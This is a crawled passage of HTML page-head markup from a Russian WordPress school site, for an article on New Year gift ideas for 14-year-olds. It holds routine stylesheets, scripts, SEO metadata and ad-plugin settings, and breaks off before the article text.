

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html
body_size: 33917
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html'>shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Подарок на Новый год ребёнку 14 лет: подборка фото</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="В 14 лет дети, как и прежде ждут, что под ёлкой появятся долгожданные подарочки." /><link rel="canonical" href="https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Подарок на Новый год ребёнку 14 лет: подборка фото" /><meta property="og:description" content="В 14 лет дети, как и прежде ждут, что под ёлкой появятся долгожданные подарочки." /><meta property="og:url" content="https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2018-12-14T06:26:03+00:00" /><meta property="article:modified_time" content="2018-12-14T06:26:58+00:00" /><meta property="og:image" content="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="lapkamoia0000" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="lapkamoia0000" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html","url":"https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html","name":"Подарок на Новый год ребёнку 14 лет: подборка фото","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84.jpg","datePublished":"2018-12-14T06:26:03+00:00","dateModified":"2018-12-14T06:26:58+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/fc7e48576ae5713decb41035f3a88dd3"},"description":"В 14 лет дети, как и прежде ждут, что под ёлкой появятся долгожданные подарочки.","breadcrumb":{"@id":"https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84.jpg","width":800,"height":450,"caption":"Девушка с новогодним подарком"},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Идеи новогодних подарков для ребёнка 14 лет"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/fc7e48576ae5713decb41035f3a88dd3","name":"lapkamoia0000","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7b90d974be5f686cdeff640e475009b1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7b90d974be5f686cdeff640e475009b1?s=96&d=mm&r=g","caption":"lapkamoia0000"},"url":"https://shkolabuduschego.ru/author/lapkamoia0000"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Идеи новогодних подарков для ребёнка 14 лет&raquo;" href="https://shkolabuduschego.ru/podarki/podarok-na-novyy-god-rebenku-14-let.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"17cd881f2b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/14346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=14346' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) 